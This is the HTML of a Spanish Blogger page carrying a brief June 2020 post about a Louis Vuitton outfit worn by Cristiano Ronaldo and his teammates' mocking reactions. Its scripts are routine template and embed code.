#share-box li{margin-right:5px}
.related-thumb,.related li .related-img{height:130px}
.related .related-content{padding:13px 10px 0}
.related-title{font-size:15px}
.related .meta-feat,.related .related-des,.related a.feat-readmore,.related .share-feat{display:none}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:inherit!important}
#footer-container{height:auto;font-size:10px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
// Main Scripts 01	
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2me7ZvscBvIf5fEnxrE5rfbxsDbD_4BfIv9-BmCGq20u6uCfy8c_KZdFDH5fEL2JrYgojNtjYkv0LMJb0tIG0or-ZjFyhDbYhnHH2m0JjJYwVgvGEb1JApp-fuO5_oFAniguzF_B-9Do/s1600/90.jpg";
var text_month = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];

jQuery(document).ready(function($){
	$("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-plus"/></span>');
	$('#main-nav .row').prepend('<div id="menu-icon"></div>');
	$('#menu-icon').on('click', function(){
		$('#main-nav ul').slideToggle(250);
	});
	
	$(window).resize(function(){  
		var w = $(window).width();
		var navDisplay = $('#main-nav ul');
		if(w > 1010 && navDisplay.is(':hidden')) {  
			navDisplay.removeAttr('style');
		}
	});
	$('#search-icon').on('click', function(){
		$('#nav-search').slideToggle(250);
	});
	var $navFormValue = $('#main-nav #s').val();	
	$('#main-nav #s').blur(
		function(){
			if(this.value.length === 0) {
				this.value = $navFormValue;
			}
		}
	);	
	$('#main-nav #s').focus(
		function(){
			if(this.value === $navFormValue) {
				this.value = '';
			}
		}
	);
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget h2').prepend("<span class='bg-corner'></span>");
    $('#sidebar-right .widget .widget-title').append("<span class='ti-border'></span>");
    $('.block-image .thumb a, .PopularPosts .item-thumbnail a').append("<span class='thumb-overlay'></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        });
    });
	$('.share-icon-post').on('click', function(){
		$(this).siblings('a').toggleClass('share-show');
	});
	$('#back-to-top').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});
    $('a[name="author-push"]').before($('#author-head').html());$('#author-head').html('');
    $(this).find(".comments .avatar-image-container img")
      .attr("src", function(e, t) {
        return t.replace("s35", "s60")
    });

});
//]]>
</script>
<meta content='aHR0cHM6Ly93d3cueW9sYW5kYS5pbmZv' name='publisuites-verify-code'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2081934835109594198&amp;zx=c83d4425-5d1e-4aa4-b551-082ba7d306e8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2081934835109594198&amp;zx=c83d4425-5d1e-4aa4-b551-082ba7d306e8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Blogari Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=6;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=6')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<div id='top-wrap'>
<div class='top-wrap-head row'>
<!-- Breaking News -->
<div class='breaking-sec section' id='breaking-sec' name='Breaking News'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>ÚLTIMAS PUBLICACIONES</h2>
<div class='widget-content'>
[3]
</div>
<div class='clear'></div>
</div></div>
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li class='Tumblr'><a class='Tumblr' href='https://malditayolanda.tumblr.com/' title='Tumblr'></a></li>
<li class='Twitter'><a class='Twitter' href='https://twitter.com/yolandacmorin' title='Twitter'></a></li>
<li class='Facebook'><a class='Facebook' href='https://www.facebook.com/yolandacouceiromorin/' title='Facebook'></a></li>
<li class='Instagram'><a class='Instagram' href='https://www.instagram.com/malditayolanda/' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap -->
<div class='row' id='header-wrapper'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.yolanda.info/' itemprop='url' style='display: block'>
<h1><img alt='YOLANDA COUCEIRO MORIN' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTHyEHCdsvB2RS7s3fhiIMQtN8PK9E9ikzKG1Sqrsr8kvX11CmDZKvKCwbjny5UwtlvGrBw3KDhxb0VnIJjNtUM9jElzZLwuVUFvAuIUB9PYBhS2VzFOwDBigObp74_RLFxUOPsPOWC-9m/s1600/YOLANDA.jpg' style='display: block' width='250px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- ADS Top (Start) -->
<div class='ads-top-468'>
<div class='ads-header section' id='ads-header' name='ADS 468x60'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe src="https://www.listennotes.com/podcasts/smooth-jazz-classics/smooth-jazz-classics-vol-42-Py_ChYHNwV3/embed/" height="120px" width="100%" style="width: 1px; min-width: 100%;" loading="lazy" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- ADS Top (End) -->
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yolanda.info/'>Portada</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.xn--radiocadenaespaola-10b.com/p/blog-page_20.html' itemprop='url'>RADIO</a></li>
<li itemprop='name'><a href='http://www.yolanda.info/search/label/ACTUALIDAD' itemprop='url'>ACTUALIDAD</a></li>
<li itemprop='name'><a href='http://www.yolanda.info/search/label/LIFESTYLE' itemprop='url'>LIFESTYLE</a></li>
<li itemprop='name'><a href='https://www.facebook.com/AltNewsEspana/' itemprop='url'>RADIOCADENA FACEBOOK</a></li>
<li itemprop='name'><a href='https://www.yolanda.info/p/contacto.html' itemprop='url'>Contacto</a></li>
<li itemprop='name'><a href='https://www.yolanda.info/p/mis-libros.html' itemprop='url'>LIBROS PUBLICADOS</a></li>
<li itemprop='name'><a href='https://malditayolanda.tumblr.com/' itemprop='url'>TUMBLR</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' type='text' value='Enter search term...'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
<span class='deco-line'></span>
<span class='arrow-up'></span>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div id='content-wrapper'>
<div class='main-head row'>
<div class='clear'></div>
<div class='blog-head'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrap'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jioaVgC_BxbnzJVlBJJqxQy2MaKWgz1AsOqNmmZanSdAv20xS9uZlu3oMV59NcESYRETucGbrcY_cdUAk7xwdFYc0kmz8tb1ALb5HJ0sSCGHruLcZgXG9ktF5KfldTXfT4NL2x0qZgo/s1600/cristiano_106094061_900428080475306_4625567348590728397_n.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.yolanda.info/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.yolanda.info/search/label/ACTUALIDAD' property='v:title' rel='v:url'>ACTUALIDAD</a></span>
<brc>/</brc>
<span>El outfit loco de Ronaldo</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
El outfit loco de Ronaldo
</h1></div>
<div class='post-meta'>
<span class='post-timestamp'>
<meta content='https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='sábado, junio 27, 2020'>sábado, junio 27, 2020</abbr></a>
</span>
<span class='meta-divider'>X</span>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03683394877412425574' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span>
</a>
</span>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7930325315142477166' itemprop='articleBody'>
<meta content=' La moda es la moda, y está muy relacionada con el gusto personal. Escoger outfit se está convirtiendo en algo difícil sobre todo para las f...' name='twitter:description'/>
<h3 style="text-align: justify;">
<b>La moda es la moda, y está muy relacionada con el gusto personal. Escoger outfit se está convirtiendo en algo difícil sobre todo para las figuras públicas que unas veces aciertan y otras fracasan.</b></h3>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jioaVgC_BxbnzJVlBJJqxQy2MaKWgz1AsOqNmmZanSdAv20xS9uZlu3oMV59NcESYRETucGbrcY_cdUAk7xwdFYc0kmz8tb1ALb5HJ0sSCGHruLcZgXG9ktF5KfldTXfT4NL2x0qZgo/s1600/cristiano_106094061_900428080475306_4625567348590728397_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1349" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jioaVgC_BxbnzJVlBJJqxQy2MaKWgz1AsOqNmmZanSdAv20xS9uZlu3oMV59NcESYRETucGbrcY_cdUAk7xwdFYc0kmz8tb1ALb5HJ0sSCGHruLcZgXG9ktF5KfldTXfT4NL2x0qZgo/s1600/cristiano_106094061_900428080475306_4625567348590728397_n.jpg" /></a></div>
<br />
Es el caso de Cristiano Ronaldo y su nuevo look.<br />
<br />
El controvertido look, de la firma Louis Vuitton y valorado en 1.300 euros, provocó un aluvión de comentarios, entre los que destacaban los de algunos de sus compañeros. Claudio Marchisio publicó varios emoticonos riendo a carcajadas, Bonucci declaró que era "increíble" mientras se mostraba cabizbajo y Benatia fue un paso más allá: "Vamos hermano... Buen estilo no sé yo", escribió entre risas. Sí contó, no obstante, con el incondicional apoyo de su hermana Elma como ya ocurriera hace unos días cuando cayó derrotado en la final de la Coppa Italia.
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>El outfit loco de Ronaldo</span>
<img alt='El outfit loco de Ronaldo' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jioaVgC_BxbnzJVlBJJqxQy2MaKWgz1AsOqNmmZanSdAv20xS9uZlu3oMV59NcESYRETucGbrcY_cdUAk7xwdFYc0kmz8tb1ALb5HJ0sSCGHruLcZgXG9ktF5KfldTXfT4NL2x0qZgo/s72-c/cristiano_106094061_900428080475306_4625567348590728397_n.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
sábado, junio 27, 2020
<span class='value-title' title='sábado, junio 27, 2020'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags:</span>
<a href='https://www.yolanda.info/search/label/ACTUALIDAD' rel='tag'>
ACTUALIDAD
</a>
</div>
<ul class='social-pop' id='share-box'>
<li>Share:</li>
<li class='twitter'><a href='http://twitter.com/share?url=https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html&title=El outfit loco de Ronaldo' target='_blank'><span></span><i>Twitter</i></a></li>
<li class='facebook'><a href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html&title=El outfit loco de Ronaldo' target='_blank'><span></span><i>Facebook</i></a></li>
<li class='google'><a href='https://plus.google.com/share?url=https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html&title=El outfit loco de Ronaldo' target='_blank'><span></span><i>Google+</i></a></li>
<li class='pinterest'><a href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jioaVgC_BxbnzJVlBJJqxQy2MaKWgz1AsOqNmmZanSdAv20xS9uZlu3oMV59NcESYRETucGbrcY_cdUAk7xwdFYc0kmz8tb1ALb5HJ0sSCGHruLcZgXG9ktF5KfldTXfT4NL2x0qZgo/s1600/cristiano_106094061_900428080475306_4625567348590728397_n.jpg&description= La moda es la moda, y está muy relacionada con el gusto personal. Escoger outfit se está convirtiendo en algo difícil sobre todo para las f...' target='_blank'><span></span><i>Pinterest</i></a></li>
</ul>
<div style='clear:both'></div>
<div class='author-post'>
<a name='author-push'></a>
</div>
<div id='related-posts'>
ACTUALIDAD
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.yolanda.info/2020/06/nueva-manifestacion-por-las-calles-de.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.yolanda.info/2020/06/las-mejores-playas-nudistas-de-asturias.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2081934835109594198?po=7930325315142477166&hl=es&saa=85391&origin=https://www.yolanda.info' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.yolanda.info/feeds/7930325315142477166/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>yolanda.info</h2>
<div class='widget-content'>
<!-- Author Profile -->

Image Link [https://pbs.twimg.com/profile_images/1406619343274774535/BbB7MsqL_400x400.jpg]

Author Name [Yolanda Couceiro Morín]

Author Description [Bilbaína. Libertaria 100%. Colaboro en La Tribuna del País Vasco y Radiocadena Española]

<!-- Social Icons no Delete -->

Twitter Username [yolandacmorin]

Facebook Username [yolandacouceiromorin]

GPlus Username [none]

Pinterest Username [none]

Instagram Username [malditayolanda]
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>INSTAGRAM</h2>
<div class='widget-content'>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/COiJxBXgOtd/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/p/COiJxBXgOtd/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewbox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> Ver esta publicación en Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/COiJxBXgOtd/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank">Una publicación compartida de Maldita Yolanda (@malditayolanda)</a></p></div></blockquote> <script async src="//www.instagram.com/embed.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='259' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWd84cT7lo1LTWzVqkSZNGjDpLVuo98u5LGiNOFDYWdVcfaEMYscAat8oyVcKaGdws_KaJJOYqYXF7VLKmJf_dh_u8d8XLC1D2O8ekmWwluKtx1j75dr6dm4mj7O1koqM8pxIhhpsT01Qg/s1600/Trapeze-Girl_590x.gif' width='284'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fyolandacouceiromorin%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>TEMAS</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/ACTUALIDAD'>ACTUALIDAD</a>
<span dir='ltr'>(67)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/ANALISTAS%20INVITADOS'>ANALISTAS INVITADOS</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/CAMBIO%20CLIM%C3%81TICO'>CAMBIO CLIMÁTICO</a>
